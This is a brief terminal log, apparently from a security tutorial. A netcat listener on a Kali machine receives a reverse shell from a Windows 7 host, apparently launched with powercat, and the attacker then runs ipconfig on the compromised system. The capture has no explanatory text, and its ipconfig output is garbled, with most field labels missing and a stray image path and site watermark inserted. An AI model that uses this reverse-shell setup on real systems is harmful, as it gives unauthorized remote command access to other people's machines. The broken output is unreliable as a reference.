 (root💀kali2021)-[/home/haixian]
# nc -l -p 5678 -vv
listening on [any] 5678 ...
192.168.1.2: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.2] 49158
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\powercat-master>ipconfig
ipconfig
Windows IP
:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::6090:bbdf:8c09:68d6%11
IPv4 . . . . . . . . . . . . : 192.168.1.2
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{A768A75F-402B-48B6-AAAF-1E2F862842DA}:
. . . . . . . . . . . . :
DNS . . . . . . . :
FREEBUF